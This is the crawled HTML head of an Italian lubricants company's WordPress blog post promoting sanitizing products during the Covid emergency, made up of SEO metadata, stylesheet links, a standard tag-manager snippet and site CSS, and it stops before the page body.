

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mazzolenifratelli.it/prodotti-igienizzanti-sanificazione/
body_size: 16813
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="it-IT">
<!-- Open Head -->
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="pingback" href="https://www.mazzolenifratelli.it/xmlrpc.php"/>
<link rel="shortcut icon" href="https://www.mazzolenifratelli.it/wp-content/uploads/2015/08/favicon-16x16.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://www.mazzolenifratelli.it/wp-content/uploads/2015/08/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="57x57" href="https://www.mazzolenifratelli.it/wp-content/uploads/2015/08/apple-touch-icon-57x57.png">
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
var gtm4wp_datalayer_name = "dataLayer";
var dataLayer = dataLayer || [];
const gtm4wp_scrollerscript_debugmode         = false;
const gtm4wp_scrollerscript_callbacktime      = 100;
const gtm4wp_scrollerscript_readerlocation    = 150;
const gtm4wp_scrollerscript_contentelementid  = "content";
const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Emergenza Covid: i prodotti per la sanificazione di Mazzoleni</title>
<meta name="description" content="Mazzoleni F.lli offre i suoi prodotti igienizzanti per superfici e ambienti di lavoro, per rendere più sicuri gli spazi della tua azienda." />
<link rel="canonical" href="http://www.mazzolenifratelli.it/prodotti-igienizzanti-sanificazione/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Emergenza Covid: i prodotti per la sanificazione di Mazzoleni" />
<meta property="og:description" content="Mazzoleni F.lli offre i suoi prodotti igienizzanti per superfici e ambienti di lavoro, per rendere più sicuri gli spazi della tua azienda." />
<meta property="og:url" content="http://www.mazzolenifratelli.it/prodotti-igienizzanti-sanificazione/" />
<meta property="og:site_name" content="Mazzoleni Lubrificanti" />
<meta property="article:published_time" content="2020-04-16T15:21:50+00:00" />
<meta property="article:modified_time" content="2022-08-03T07:30:41+00:00" />
<meta property="og:image" content="https://www.mazzolenifratelli.it/wp-content/uploads/2020/04/prodotti-sanificazione-mazzoleni.png" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="426" />
<meta property="og:image:type" content="image/png" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:label1" content="Scritto da" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Tempo di lettura stimato" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mazzolenifratelli.it/#organization","name":"Mazzoleni Fratelli","url":"https://www.mazzolenifratelli.it/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mazzolenifratelli.it/#/schema/logo/image/","url":"https://www.mazzolenifratelli.it/wp-content/uploads/2015/06/qwe.png","contentUrl":"https://www.mazzolenifratelli.it/wp-content/uploads/2015/06/qwe.png","width":170,"height":129,"caption":"Mazzoleni Fratelli"},"image":{"@id":"https://www.mazzolenifratelli.it/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.mazzolenifratelli.it/#website","url":"https://www.mazzolenifratelli.it/","name":"Mazzoleni Lubrificanti","description":"","publisher":{"@id":"https://www.mazzolenifratelli.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mazzolenifratelli.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"http://www.mazzolenifratelli.it/prodotti-igienizzanti-sanificazione/#primaryimage","url":"https://www.mazzolenifratelli.it/wp-content/uploads/2020/04/prodotti-sanificazione-mazzoleni.png","contentUrl":"https://www.mazzolenifratelli.it/wp-content/uploads/2020/04/prodotti-sanificazione-mazzoleni.png","width":640,"height":426,"caption":"prodotti per la sanificazione"},{"@type":"WebPage","@id":"http://www.mazzolenifratelli.it/prodotti-igienizzanti-sanificazione/#webpage","url":"http://www.mazzolenifratelli.it/prodotti-igienizzanti-sanificazione/","name":"Emergenza Covid: i prodotti per la sanificazione di Mazzoleni","isPartOf":{"@id":"https://www.mazzolenifratelli.it/#website"},"primaryImageOfPage":{"@id":"http://www.mazzolenifratelli.it/prodotti-igienizzanti-sanificazione/#primaryimage"},"datePublished":"2020-04-16T15:21:50+00:00","dateModified":"2022-08-03T07:30:41+00:00","description":"Mazzoleni F.lli offre i suoi prodotti igienizzanti per superfici e ambienti di lavoro, per rendere più sicuri gli spazi della tua azienda.","breadcrumb":{"@id":"http://www.mazzolenifratelli.it/prodotti-igienizzanti-sanificazione/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["http://www.mazzolenifratelli.it/prodotti-igienizzanti-sanificazione/"]}]},{"@type":"BreadcrumbList","@id":"http://www.mazzolenifratelli.it/prodotti-igienizzanti-sanificazione/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mazzolenifratelli.it/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.mazzolenifratelli.it/blog/"},{"@type":"ListItem","position":3,"name":"Emergenza Covid: Mazzoleni fornisce prodotti per la sanificazione"}]},{"@type":"Article","@id":"http://www.mazzolenifratelli.it/prodotti-igienizzanti-sanificazione/#article","isPartOf":{"@id":"http://www.mazzolenifratelli.it/prodotti-igienizzanti-sanificazione/#webpage"},"author":{"name":"admin","@id":"https://www.mazzolenifratelli.it/#/schema/person/8b7f4d5ed36846d2628c84c0d2f9eca4"},"headline":"Emergenza Covid: Mazzoleni fornisce prodotti per la sanificazione","datePublished":"2020-04-16T15:21:50+00:00","dateModified":"2022-08-03T07:30:41+00:00","mainEntityOfPage":{"@id":"http://www.mazzolenifratelli.it/prodotti-igienizzanti-sanificazione/#webpage"},"wordCount":277,"publisher":{"@id":"https://www.mazzolenifratelli.it/#organization"},"image":{"@id":"http://www.mazzolenifratelli.it/prodotti-igienizzanti-sanificazione/#primaryimage"},"thumbnailUrl":"https://www.mazzolenifratelli.it/wp-content/uploads/2020/04/prodotti-sanificazione-mazzoleni.png","articleSection":["News"],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.mazzolenifratelli.it/#/schema/person/8b7f4d5ed36846d2628c84c0d2f9eca4","name":"admin"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mazzoleni Lubrificanti &raquo; Feed" href="https://www.mazzolenifratelli.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mazzoleni Lubrificanti &raquo; Feed dei commenti" href="https://www.mazzolenifratelli.it/comments/feed/" />
<!-- <link rel='stylesheet' id='g5plusFramework_css-animation-css'  href='https://www.mazzolenifratelli.it/wp-content/plugins/innovation-framework/includes/shortcodes/vc-extend/assets/css/animation.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='innovation_fotorama_css-css'  href='https://www.mazzolenifratelli.it/wp-content/plugins/innovation-framework/includes/shortcodes/testimonial/fotorama.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.mazzolenifratelli.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mazzolenifratelli.it/wp-content/cache/wpfc-minified/kmorck95/djnlt.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.mazzolenifratelli.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='default-icon-styles-css'  href='https://www.mazzolenifratelli.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mailchimp-for-wp-checkbox-css'  href='https://www.mazzolenifratelli.it/wp-content/plugins/mailchimp-for-wp/assets/css/checkbox.min.css?ver=2.3.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xmenu-menu-amination-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/g5plus-framework/xmenu/assets/css/amination.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xmenu-menu-style-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/g5plus-framework/xmenu/assets/css/style.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mailchimp-for-wp-form-css'  href='https://www.mazzolenifratelli.it/wp-content/plugins/mailchimp-for-wp/assets/css/form.min.css?ver=2.3.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g5plus_framework_font_awesome-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/fonts-awesome/css/font-awesome.min.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g5plus_framework_font_awesome_animation-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g5plus_framework_bootstrap-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g5plus_framework_flat_icon-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/flaticon/css/flaticon.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g5plus_framework_owl_carousel-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/owl-carousel/owl.carousel.min.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g5plus_framework_owl_carousel_theme-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/owl-carousel/owl.theme.min.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g5plus_framework_owl_carousel_transitions-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/owl-carousel/owl.transitions.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g5plus_framework_prettyPhoto-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g5plus_framework_peffect_scrollbar-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g5plus_framework_style-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/style.min.css?ver=6.0.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='g5plus-jplayer-css-css'  href='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/jquery.jPlayer/skin/g5plus/skin.css?ver=1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='innovation-ladda-css-css'  href='https://www.mazzolenifratelli.it/wp-content/plugins/innovation-framework/includes/shortcodes/portfolio/assets/js/ladda/dist/ladda-themeless.min.css?ver=6.0.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mazzolenifratelli.it/wp-content/cache/wpfc-minified/8vatjwv3/dk18a.css" media="all"/>
<link rel='stylesheet' id='redux-google-fonts-g5plus_innovation_options-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;subset=latin&#038;ver=1732871650' type='text/css' media='all' />
<script src='//www.mazzolenifratelli.it/wp-content/cache/wpfc-minified/q6ly7q7c/djnlt.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<!-- <script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/duracelltomi-google-tag-manager/js/analytics-talk-content-tracking.js?ver=1.16' id='gtm4wp-scroll-tracking-js'></script> -->
<!-- <script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/innovation-framework/includes/shortcodes/portfolio/assets/js/ladda/dist/spin.min.js?ver=1' id='innovation-ladda-spin-js'></script> -->
<!-- <script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/innovation-framework/includes/shortcodes/portfolio/assets/js/ladda/dist/ladda.min.js?ver=1' id='innovation-ladda-js'></script> -->
<!-- <script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/innovation-framework/includes/shortcodes/portfolio/assets/js/hoverdir/modernizr.js?ver=1' id='innovation-modernizr-js'></script> -->
<!-- <script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/innovation-framework/includes/shortcodes/portfolio/assets/js/hoverdir/jquery.hoverdir.js?ver=1' id='innovation-hoverdir-js'></script> -->
<!-- <script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/innovation-framework/includes/shortcodes/portfolio/assets/js/ajax-action.min.js?ver=1' id='innovation-portfolio-ajax-action-js'></script> -->
<link rel="https://api.w.org/" href="https://www.mazzolenifratelli.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mazzolenifratelli.it/wp-json/wp/v2/posts/1651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mazzolenifratelli.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mazzolenifratelli.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://www.mazzolenifratelli.it/?p=1651' />
<link rel="alternate" type="application/json+oembed" href="https://www.mazzolenifratelli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mazzolenifratelli.it%2Fprodotti-igienizzanti-sanificazione%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mazzolenifratelli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mazzolenifratelli.it%2Fprodotti-igienizzanti-sanificazione%2F&#038;format=xml" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["news-settore-lubrificanti-industriali"],"pagePostAuthor":"admin","pagePostDate":"16 Aprile 2020","pagePostDateYear":"2020","pagePostDateMonth":"04","pagePostDateDay":"16","pagePostDateDayName":"giovedì","pagePostDateHour":"17","pagePostDateMinute":"21","pagePostDateIso":"2020-04-16T17:21:50+02:00","pagePostDateUnix":1587057710,"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};
dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XZR2D');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css">
.innovation-call-action {
text-align: center;
padding: 23px 0;
background-color: #19394b;
}
.top-bar ul.top-bar-info i.fa {
color: #FFFFFF;
}
footer .main-footer .widget_nav_menu ul.menu {
list-style: none;
padding-left: 0;
padding-top: 30px;
display: inline-block;
width: 100%;
}
footer .main-footer .widget_nav_menu ul.menu li {
display: inline-block;
min-width: 50%;
float: left;
line-height: 1;
padding-top: 1px;
padding-bottom: 12px;
border-bottom: none;
-webkit-transition: padding-left .3s;
-moz-transition: padding-left .3s;
-ms-transition: padding-left .3s;
-o-transition: padding-left .3s;
transition: padding-left .3s;
}
.theme-default .nivoSlider {
position: relative;
background: #fff url(loading.gif) no-repeat 50% 50%;
margin-bottom: 10px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: 0px 0px 0px 0px ;
}
.innovation-heading.style1 h2:after {
content: '';
display: block;
border-bottom: 2px solid #E9AB00;
width: 45px;
padding-top: 10px;
}
.innovation-heading.style3 h2:after {
content: '';
display: block;
border-bottom: 2px solid #DBA709;
width: 45px;
padding-top: 10px;
}
.innovation-heading.style2 h2:after {
content: '';
display: block;
border-bottom: 2px solid #DBA709;
width: 45px;
padding-top: 10px;
margin-left: auto;
margin-right: auto;
}
.vc-tabs-1 .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a:after {
content: '';
position: absolute;
z-index: 3;
top: 0;
right: 20px;bottom: 0;
/* width: 2em; */
box-shadow: 3px 0 #f5f5f5;
background: #FFFFFF;
-webkit-transform: skew(30deg);
-moz-transform: skew(30deg);
-ms-transform: skew(30deg);
-o-transform: skew(30deg);
transform: skew(30deg);
height: 57px;
}
.vc-tabs-1 .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
color: #1e1e1e;
position: relative;
background: #FFFFFF;
padding: 0 25px 0 25px;
line-height: 40px;
font-size: 12px;
float: left;
text-decoration: none;
}
.services-left-sidebar .menu li, .services-right-sidebar .menu li {
background-color: #19394b;
height: 60px;
margin: 0 !important;
border-bottom: 1px solid #FFFFFF;
position: relative;
z-index: 1;
}
.page-title-inner .page-sub-title {
font-size: 16px;
color: #c9c9c9;
font-style: normal;
margin-top: 0;
display: block;
font-family: Montserrat;
text-align: center;
}
.vc-tabs-1 .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a:after {
content: none;
position: absolute;
z-index: 3;
top: 0;
right: -12px;
bottom: 0;
width: 2em;
box-shadow: 3px 0 #f5f5f5;
background: #FFFFFF;
-webkit-transform: skew(30deg);
-moz-transform: skew(30deg);
-ms-transform: skew(30deg);
-o-transform: skew(30deg);
transform: skew(30deg);
height: 40px;
}
footer .footer_bottom_holder {
padding-top: 24px;
padding-bottom: 24px;
font-size: 12px;
color: #ffffff;
}
.services-left-sidebar .menu li a, .services-right-sidebar .menu li a {
color: #FFFFFF;
line-height: 50px;
font-size: 10px;
font-weight: bold;
text-transform: uppercase;
}
.single-our-services h4 {
margin-top: 0px;
}
.grecaptcha-badge {
bottom: 63px !important;
right: -158px !important;
transform: scale(0.5) !important;
}
/* Dexa sostenibilita*/
.color-orange {
color: #DAA708 !important;
}
